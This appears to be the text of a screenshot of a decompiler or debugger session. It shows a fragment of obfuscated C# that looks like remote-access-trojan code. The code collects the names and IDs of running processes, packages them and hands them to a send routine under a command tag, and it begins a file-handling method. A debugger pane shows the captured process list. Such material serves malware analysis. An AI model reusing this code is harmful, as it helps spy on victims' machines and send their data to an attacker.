 MIETDIM
405 })[0];
406 text = text + processes[i].ProcessName + ">|".Split(new char[]
407 {
408 '|'
409 })[0];
410 text += "0>|".Split(new char[]
411 {
412 '|'
413 })[0];
414 text += "<";
415 }
416 byte[] data = DIRERRIF.get_byvewray(text);
417 this.loadQdata(data, types + "=pre_hts".Replace("_", ""), false);
418 }
419 catch
420 {
421 }
422 }
423
424 // Token: 0x06000029 RID: 41 RVA: 0x00004248 File Offset: 0x00002448
425 public bool seyndwuto(string file_infwtr)
426 {
427 bool result;
428 try
429 {
430 string[] array = file_infwtr.Split(new char[]
431 {
432 '>'
433 });
434 string path = array[0];
435 if (File.Exists(path))
436 {
437 string fileName = Path.GetFileName(path);
100 %
Locals
Name Value Type
this {vteijam_hdgtra.MIETDIM} vteijam_hdgt
types "geytavs" string
text "2164>svchost>0><1768>svchost>0><4328>SearchIndexer>0><4524>WmiPrvSE>0><3932>uhssvc>0><5548>svchost>0><5716... string
processes {System.Diagnostics.Process[0x0000008D]} System.Diagn
i 0x0000008D int
data null byte[]